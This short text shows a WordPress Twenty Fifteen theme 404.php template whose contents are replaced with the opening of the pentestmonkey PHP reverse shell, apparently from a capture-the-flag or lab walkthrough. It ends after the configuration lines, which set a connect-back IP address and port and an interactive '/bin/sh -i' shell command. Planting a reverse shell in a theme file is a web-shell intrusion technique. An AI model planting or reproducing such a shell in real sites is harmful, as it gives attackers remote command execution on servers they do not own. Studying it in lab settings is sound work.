 Twenty Fifteen: 404 Template (404.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.216.199'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;